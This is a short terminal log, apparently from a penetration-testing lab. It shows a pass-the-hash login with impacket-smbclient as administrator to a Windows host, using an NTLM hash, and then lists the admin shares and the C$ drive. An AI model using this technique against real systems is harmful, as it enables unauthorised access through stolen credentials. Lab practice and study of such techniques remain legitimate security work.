 ┌──(root㉿dr0n1)-[~]
└─# impacket-smbclient administrator@192.168.100.150 -hashes :f29eef39afe448760a66047b46efb03e
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
#
# use C$
# ls
drw-rw-rw-          0  Wed Aug 27 07:17:18 2025 $Recycle.Bin
-rw-rw-rw-     398356  Wed Aug 27 07:16:27 2025 bootmgr
-rw-rw-rw-          1  Wed Aug 27 07:16:27 2025 BOOTNXT
drw-rw-rw-          0  Wed Aug 27 07:16:27 2025 Documents and Settings
-rw-rw-rw- 2013265920  Wed Aug 27 07:28:27 2025 pagefile.sys
drw-rw-rw-          0  Wed Aug 27 07:17:18 2025 PerfLogs
drw-rw-rw-          0  Wed Aug 27 07:19:47 2025 Program Files
drw-rw-rw-          0  Wed Aug 27 07:17:18 2025 Program Files (x86)
drw-rw-rw-          0  Wed Aug 27 07:30:48 2025 ProgramData
drw-rw-rw-          0  Wed Aug 27 07:18:29 2025 Recovery
drw-rw-rw-          0  Wed Aug 27 07:24:36 2025 System Volume Information
drw-rw-rw-          0  Wed Aug 27 07:19:15 2025 Users
drw-rw-rw-          0  Wed Aug 27 11:22:01 2025 Windows
#